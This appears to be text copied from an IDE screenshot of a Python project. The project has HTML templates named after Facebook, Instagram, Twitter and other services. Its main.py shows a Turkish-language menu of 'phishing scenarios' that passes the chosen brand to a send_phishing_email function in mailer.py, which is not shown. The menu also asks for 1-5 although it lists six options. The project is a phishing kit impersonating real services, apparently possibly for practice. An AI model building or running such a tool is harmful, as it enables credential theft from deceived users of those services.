 PP PythonProject3 Version control Current File
Project Files
C:\Users\Lenovo\PycharmProjects\PythonProject3
.idea
.venv
templates
<> facebook.com.html
<> instagram.com.html
<> nova.com.html
<> obs.com.html
<> sandova.com.html
<> twitter.com.html
mailer.py
main.py
Extensions
mailer.py main.py
1 from mailer import send_phishing_email
2
3 def show_menu(): 1 usage
4 options = {
5 "1": "Facebook",
6 "2": "Instagram",
7 "3": "Twitter",
8 "4": "ÖBS",
9 "5": "Sandova",
10 "6": "Nova"
11 }
12
13 print("Phishing Senaryoları:")
14 for key, value in options.items():
15 print(f"{key}. {value}")
16
17 choice = input("Bir senaryo seçin (1-5): ").strip()
18
19 if choice in options:
20 send_phishing_email(options[choice])
21 else:
22 print("Geçersiz seçim!")
23
24 if __name__ == "__main__":
25 show_menu()
26